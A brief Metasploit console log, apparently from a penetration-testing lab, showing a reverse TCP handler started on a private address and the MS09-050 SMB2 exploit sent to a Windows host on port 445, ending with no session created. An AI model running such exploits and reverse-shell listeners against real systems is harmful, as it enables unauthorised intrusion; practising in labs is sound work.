 [*] Started reverse TCP handler on 192.168.45.170:6767
[*] 192.168.238.40:445 - Connecting to the target (192.168.238.40:445)...
[*] 192.168.238.40:445 - Sending the exploit packet (951 bytes)...
[*] 192.168.238.40:445 - Waiting up to 180 seconds for exploit to trigger..
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) >